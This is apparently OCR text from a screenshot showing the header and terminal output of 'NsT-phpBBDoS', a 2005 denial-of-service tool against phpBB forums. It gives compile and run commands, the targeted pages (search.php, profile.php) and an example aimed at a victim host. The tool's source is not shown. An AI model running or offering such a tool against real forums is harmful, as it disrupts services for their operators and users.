
  Copyright: NeoSecurityteam

  Author: HaCkZaTaN

  Date: 19/06/05

  Description: xD You must figure out 
the problem xD

  root@NeoSecurity:/home/hackzatan# 
pico NsT-phpBBDoS.c

  root@NeoSecurity:/home/hackzatan# gcc 
NsT-phpBBDoS.c -o NsT-phpBBDoS

  root@NeoSecurity:/home/hackzatan# 
./NsT-phpBBDoS

  [+] NsT-phpBBDoS v0.1 by HaCkZaTaN

  [+] NeoSecurityTeam

  [+] Dos has begun....[+]

  [*] Use: ./NsT-phpBBDoS <path> 
<search.php or profile.php> <Host>

  [*] Example: ./NsT-phpBBDoS /phpBB/ 
profile.php Victimshost.com

  root@NeoSecurity:/home/hackzatan# 